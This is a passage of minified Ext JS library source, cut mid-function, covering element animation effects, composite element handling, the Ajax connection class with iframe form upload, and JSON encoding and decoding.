G(){F.useDisplay?p(E).setDisplayed(t):p(E).hide();p(E).clearOpacity();p(E).setPositioning(C.pos);B.width=C.width;B.height=C.height;p(E).afterFx(F)}p(E).fxanim({opacity:{to:0.3}},y,y,0.1,y,function(){p(E).clearOpacity();(function(){p(E).fxanim({height:{to:1},points:{by:[0,p(E).getHeight()*0.5]}},F,e,0.3,"easeIn",G)}).defer(100)})});return D},highlight:function(D,H){H=x(H);var F=this,G=F.dom,B=H.attr||"backgroundColor",C={},E;F.queueFx(H,function(){p(G).clearOpacity();p(G).show();function I(){G.style[B]=E;p(G).afterFx(H)}E=G.style[B];C[B]={from:D||"ffff9c",to:H.endColor||p(G).getColor(B)||"ffffff"};arguments.callee.anim=p(G).fxanim(C,H,"color",1,"easeIn",I)});return F},frame:function(B,E,H){H=x(H);var D=this,G=D.dom,C,F;D.queueFx(H,function(){B=B||"#C3DAF9";if(B.length==6){B="#"+B}E=E||1;p(G).show();var L=p(G).getXY(),J={x:L[0],y:L[1],0:L[0],1:L[1],width:G.offsetWidth,height:G.offsetHeight},I=function(){C=p(document.body||document.documentElement).createChild({style:{position:z,"z-index":35000,border:"0px solid "+B}});return C.queueFx({},K)};arguments.callee.anim={isAnimated:true,stop:function(){E=0;C.stopFx()}};function K(){var M=Ext.isBorderBox?2:1;F=C.anim({top:{from:J.y,to:J.y-20},left:{from:J.x,to:J.x-20},borderWidth:{from:0,to:10},opacity:{from:1,to:0},height:{from:J.height,to:J.height+20*M},width:{from:J.width,to:J.width+20*M}},{duration:H.duration||1,callback:function(){C.remove();--E>0?I():p(G).afterFx(H)}});arguments.callee.anim={isAnimated:true,stop:function(){F.stop()}}}I()});return D},pause:function(D){var C=this.dom,B;this.queueFx({},function(){B=setTimeout(function(){p(C).afterFx({})},D*1000);arguments.callee.anim={isAnimated:true,stop:function(){clearTimeout(B);p(C).afterFx({})}}});return this},fadeIn:function(D){D=x(D);var B=this,C=B.dom,E=D.endOpacity||1;B.queueFx(D,function(){p(C).setOpacity(0);p(C).fixDisplay();C.style.visibility=u;arguments.callee.anim=p(C).fxanim({opacity:{to:E}},D,y,0.5,r,function(){if(E==1){p(C).clearOpacity()}p(C).afterFx(D)})});return B},fadeOut:function(E){E=x(E);var C=this,D=C.dom,B=D.style,F=E.endOpacity||0;C.queueFx(E,function(){arguments.callee.anim=p(D).fxanim({opacity:{to:F}},E,y,0.5,r,function(){if(F==0){Ext.Element.data(D,"visibilityMode")==Ext.Element.DISPLAY||E.useDisplay?B.display="none":B.visibility=w;p(D).clearOpacity()}p(D).afterFx(E)})});return C},scale:function(B,C,D){this.shift(Ext.apply({},D,{width:B,height:C}));return this},shift:function(D){D=x(D);var C=this.dom,B={};this.queueFx(D,function(){for(var E in D){if(D[E]!=A){B[E]={to:D[E]}}}B.width?B.width.to=p(C).adjustWidth(D.width):B;B.height?B.height.to=p(C).adjustWidth(D.height):B;if(B.x||B.y||B.xy){B.points=B.xy||{to:[B.x?B.x.to:p(C).getX(),B.y?B.y.to:p(C).getY()]}}arguments.callee.anim=p(C).fxanim(B,D,e,0.35,r,function(){p(C).afterFx(D)})});return this},ghost:function(E,C){C=x(C);var G=this,D=G.dom,J=D.style,H={opacity:{to:0},points:{}},K=H.points,B,I,F;E=E||"b";G.queueFx(C,function(){B=p(D).getFxRestore();I=p(D).getWidth();F=p(D).getHeight();function L(){C.useDisplay?p(D).setDisplayed(t):p(D).hide();p(D).clearOpacity();p(D).setPositioning(B.pos);J.width=B.width;J.height=B.height;p(D).afterFx(C)}K.by=p(D).switchStatements(E.toLowerCase(),function(N,M){return[N,M]},{t:[0,-F],l:[-I,0],r:[I,0],b:[0,F],tl:[-I,-F],bl:[-I,F],br:[I,F],tr:[I,-F]});arguments.callee.anim=p(D).fxanim(H,C,e,0.5,r,L)});return G},syncFx:function(){var B=this;B.fxDefaults=Ext.apply(B.fxDefaults||{},{block:t,concurrent:k,stopFx:t});return B},sequenceFx:function(){var B=this;B.fxDefaults=Ext.apply(B.fxDefaults||{},{block:t,concurrent:t,stopFx:t});return B},nextFx:function(){var B=c(this.dom.id)[0];if(B){B.call(this)}},hasActiveFx:function(){return c(this.dom.id)[0]},stopFx:function(B){var C=this,E=C.dom.id;if(C.hasActiveFx()){var D=c(E)[0];if(D&&D.anim){if(D.anim.isAnimated){b(E,[D]);D.anim.stop(B!==undefined?B:k)}else{b(E,[])}}}return C},beforeFx:function(B){if(this.hasActiveFx()&&!B.concurrent){if(B.stopFx){this.stopFx();return k}return t}return k},hasFxBlock:function(){var B=c(this.dom.id);return B&&B[0]&&B[0].block},queueFx:function(E,B){var C=p(this.dom);if(!C.hasFxBlock()){Ext.applyIf(E,C.fxDefaults);if(!E.concurrent){var D=C.beforeFx(E);B.block=E.block;c(C.dom.id).push(B);if(D){C.nextFx()}}else{B.call(C)}}return C},fxWrap:function(H,F,D){var E=this.dom,C,B;if(!F.wrap||!(C=Ext.getDom(F.wrap))){if(F.fixPosition){B=p(E).getXY()}var G=document.createElement("div");G.style.visibility=D;C=E.parentNode.insertBefore(G,E);p(C).setPositioning(H);if(p(C).isStyle(o,"static")){p(C).position("relative")}p(E).clearPositioning("auto");p(C).clip();C.appendChild(E);if(B){p(C).setXY(B)}}return C},fxUnwrap:function(C,F,E){var D=this.dom;p(D).clearPositioning();p(D).setPositioning(F);if(!E.wrap){var B=p(C).dom.parentNode;B.insertBefore(D,C);p(C).remove()}},getFxRestore:function(){var B=this.dom.style;return{pos:this.getPositioning(),width:B.width,height:B.height}},afterFx:function(C){var B=this.dom,D=B.id;if(C.afterStyle){p(B).setStyle(C.afterStyle)}if(C.afterCls){p(B).addClass(C.afterCls)}if(C.remove==k){p(B).remove()}if(C.callback){C.callback.call(C.scope,p(B))}if(!C.concurrent){c(D).shift();p(B).nextFx()}},fxanim:function(E,F,C,G,D,B){C=C||"run";F=F||{};var H=Ext.lib.Anim[C](this.dom,E,(F.duration||G)||0.35,(F.easing||D)||r,B,this);F.anim=H;return H}};Ext.Fx.resize=Ext.Fx.scale;Ext.Element.addMethods(Ext.Fx)})();Ext.CompositeElementLite=function(b,a){this.elements=[];this.add(b,a);this.el=new Ext.Element.Flyweight()};Ext.CompositeElementLite.prototype={isComposite:true,getElement:function(a){var b=this.el;b.dom=a;b.id=a.id;return b},transformElement:function(a){return Ext.getDom(a)},getCount:function(){return this.elements.length},add:function(d,b){var e=this,g=e.elements;if(!d){return this}if(Ext.isString(d)){d=Ext.Element.selectorFunction(d,b)}else{if(d.isComposite){d=d.elements}else{if(!Ext.isIterable(d)){d=[d]}}}for(var c=0,a=d.length;c<a;++c){g.push(e.transformElement(d[c]))}return e},invoke:function(g,b){var h=this,d=h.elements,a=d.length,j,c;for(c=0;c<a;c++){j=d[c];if(j){Ext.Element.prototype[g].apply(h.getElement(j),b)}}return h},item:function(b){var d=this,c=d.elements[b],a=null;if(c){a=d.getElement(c)}return a},addListener:function(b,j,h,g){var d=this.elements,a=d.length,c,k;for(c=0;c<a;c++){k=d[c];if(k){Ext.EventManager.on(k,b,j,h||k,g)}}return this},each:function(g,d){var h=this,c=h.elements,a=c.length,b,j;for(b=0;b<a;b++){j=c[b];if(j){j=this.getElement(j);if(g.call(d||j,j,h,b)){break}}}return h},fill:function(a){var b=this;b.elements=[];b.add(a);return b},filter:function(a){var b=[],d=this,e=d.elements,c=Ext.isFunction(a)?a:function(g){return g.is(a)};d.each(function(j,g,h){if(c(j,h)!==false){b[b.length]=d.transformElement(j)}});d.elements=b;return d},indexOf:function(a){return this.elements.indexOf(this.transformElement(a))},replaceElement:function(e,c,a){var b=!isNaN(e)?e:this.indexOf(e),g;if(b>-1){c=Ext.getDom(c);if(a){g=this.elements[b];g.parentNode.insertBefore(c,g);Ext.removeNode(g)}this.elements.splice(b,1,c)}return this},clear:function(){this.elements=[]}};Ext.CompositeElementLite.prototype.on=Ext.CompositeElementLite.prototype.addListener;(function(){var c,b=Ext.Element.prototype,a=Ext.CompositeElementLite.prototype;for(c in b){if(Ext.isFunction(b[c])){(function(d){a[d]=a[d]||function(){return this.invoke(d,arguments)}}).call(a,c)}}})();if(Ext.DomQuery){Ext.Element.selectorFunction=Ext.DomQuery.select}Ext.Element.select=function(a,b){var c;if(typeof a=="string"){c=Ext.Element.selectorFunction(a,b)}else{if(a.length!==undefined){c=a}else{throw"Invalid selector"}}return new Ext.CompositeElementLite(c)};Ext.select=Ext.Element.select;(function(){var b="beforerequest",e="requestcomplete",d="requestexception",h=undefined,c="load",i="POST",a="GET",g=window;Ext.data.Connection=function(j){Ext.apply(this,j);this.addEvents(b,e,d);Ext.data.Connection.superclass.constructor.call(this)};Ext.extend(Ext.data.Connection,Ext.util.Observable,{timeout:30000,autoAbort:false,disableCaching:true,disableCachingParam:"_dc",request:function(n){var s=this;if(s.fireEvent(b,s,n)){if(n.el){if(!Ext.isEmpty(n.indicatorText)){s.indicatorText='<div class="loading-indicator">'+n.indicatorText+"</div>"}if(s.indicatorText){Ext.getDom(n.el).innerHTML=s.indicatorText}n.success=(Ext.isFunction(n.success)?n.success:function(){}).createInterceptor(function(o){Ext.getDom(n.el).innerHTML=o.responseText})}var l=n.params,k=n.url||s.url,j,q={success:s.handleResponse,failure:s.handleFailure,scope:s,argument:{options:n},timeout:n.timeout||s.timeout},m,t;if(Ext.isFunction(l)){l=l.call(n.scope||g,n)}l=Ext.urlEncode(s.extraParams,Ext.isObject(l)?Ext.urlEncode(l):l);if(Ext.isFunction(k)){k=k.call(n.scope||g,n)}if((m=Ext.getDom(n.form))){k=k||m.action;if(n.isUpload||/multipart\/form-data/i.test(m.getAttribute("enctype"))){return s.doFormUpload.call(s,n,l,k)}t=Ext.lib.Ajax.serializeForm(m);l=l?(l+"&"+t):t}j=n.method||s.method||((l||n.xmlData||n.jsonData)?i:a);if(j===a&&(s.disableCaching&&n.disableCaching!==false)||n.disableCaching===true){var r=n.disableCachingParam||s.disableCachingParam;k=Ext.urlAppend(k,r+"="+(new Date().getTime()))}n.headers=Ext.apply(n.headers||{},s.defaultHeaders||{});if(n.autoAbort===true||s.autoAbort){s.abort()}if((j==a||n.xmlData||n.jsonData)&&l){k=Ext.urlAppend(k,l);l=""}return(s.transId=Ext.lib.Ajax.request(j,k,q,l,n))}else{return n.callback?n.callback.apply(n.scope,[n,h,h]):null}},isLoading:function(j){return j?Ext.lib.Ajax.isCallInProgress(j):!!this.transId},abort:function(j){if(j||this.isLoading()){Ext.lib.Ajax.abort(j||this.transId)}},handleResponse:function(j){this.transId=false;var k=j.argument.options;j.argument=k?k.argument:null;this.fireEvent(e,this,j,k);if(k.success){k.success.call(k.scope,j,k)}if(k.callback){k.callback.call(k.scope,k,true,j)}},handleFailure:function(j,l){this.transId=false;var k=j.argument.options;j.argument=k?k.argument:null;this.fireEvent(d,this,j,k,l);if(k.failure){k.failure.call(k.scope,j,k)}if(k.callback){k.callback.call(k.scope,k,false,j)}},doFormUpload:function(q,j,k){var l=Ext.id(),v=document,r=v.createElement("iframe"),m=Ext.getDom(q.form),u=[],t,p="multipart/form-data",n={target:m.target,method:m.method,encoding:m.encoding,enctype:m.enctype,action:m.action};Ext.fly(r).set({id:l,name:l,cls:"x-hidden"});v.body.appendChild(r);Ext.fly(r).set({src:Ext.SSL_SECURE_URL});if(Ext.isIE){document.frames[l].name=l}Ext.fly(m).set({target:l,method:i,enctype:p,encoding:p,action:k||n.action});Ext.iterate(Ext.urlDecode(j,false),function(w,o){t=v.createElement("input");Ext.fly(t).set({type:"hidden",value:o,name:w});m.appendChild(t);u.push(t)});function s(){var x=this,w={responseText:"",responseXML:null,argument:q.argument},A,z;try{A=r.contentWindow.document||r.contentDocument||g.frames[l].document;if(A){if(A.body){if(/textarea/i.test((z=A.body.firstChild||{}).tagName)){w.responseText=z.value}else{w.responseText=A.body.innerHTML}}w.responseXML=A.XMLDocument||A}}catch(y){}Ext.EventManager.removeListener(r,c,s,x);x.fireEvent(e,x,w,q);function o(D,C,B){if(Ext.isFunction(D)){D.apply(C,B)}}o(q.success,q.scope,[w,q]);o(q.callback,q.scope,[q,true,w]);if(!x.debugUploads){setTimeout(function(){Ext.removeNode(r)},100)}}Ext.EventManager.on(r,c,s,this);m.submit();Ext.fly(m).set(n);Ext.each(u,function(o){Ext.removeNode(o)})}})})();Ext.Ajax=new Ext.data.Connection({autoAbort:false,serializeForm:function(a){return Ext.lib.Ajax.serializeForm(a)}});Ext.util.JSON=new (function(){var useHasOwn=!!{}.hasOwnProperty,isNative=function(){var useNative=null;return function(){if(useNative===null){useNative=Ext.USE_NATIVE_JSON&&window.JSON&&JSON.toString()=="[object JSON]"}return useNative}}(),pad=function(n){return n<10?"0"+n:n},doDecode=function(json){return eval("("+json+")")},doEncode=function(o){if(!Ext.isDefined(o)||o===null){return"null"}else{if(Ext.isArray(o)){return encodeArray(o)}else{if(Ext.isDate(o)){return Ext.util.JSON.encodeDate(o)}else{if(Ext.isString(o)){return encodeString(o)}else{if(typeof o=="number"){return isFinite(o)?String(o):"null"}else{if(Ext.isBoolean(o)){return String(o)}else{var a=["{"],b,i,v;for(i in o){if(!o.getElementsByTagName){if(!useHasOwn||o.hasOwnProperty(i)){v=o[i];switch(typeof v){case"undefined":case"function":case"unknown":break;default:if(b){a.push(",")}a.push(doEncode(i),":",v===null?"null":doEncode(v));b=true}}}}a.push("}");return a.join("")}}}}}}},m={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},encodeString=function(s){if(/["\\\x00-\x1f]/.test(s)){return'"'+s.replace(/([\x00-\x1f\\"])/g,function(a,b){var c=m[b];if(c){return c}c=b.charCodeAt();return"\\u00"+Math.floor(c/16).toString(16)+(c%16).toString(16)})+'"'}return'"'+s+'"'},encodeArray=function(o){var a=["["],b,i,l=o.length,v;for(i=0;i<l;i+=1){v=o[i];switch(typeof v){case"undefined":case"function":case"unknown":break;default:if(b){a.push(",")}a.push(v===null?"null":Ext.util.JSON.encode(v));b=true}}a.push("]");return a.join("")};this.encodeDate=function(o){return'"'+o.getFullYear()+"-"+pad(o.getMonth()+1)+"-"+pad(o.getDate())+"T"+pad(o.getHours())+":"+pad(o.getMinutes())+":"+pad(o.getSeconds())+'"'};this.encode=function(){var ec;return function(o){if(!ec){ec=isNative()?JSON.stringify:doEncode}return ec(o)}}();this.decode=function(){var dc;return function(json){if(!dc){dc=isNative()?JSON.parse:doDecode}return dc(json)}}()})();Ext.encode=Ext.util.JSON.encode;Ext.decode=Ext.util.JSON.decode;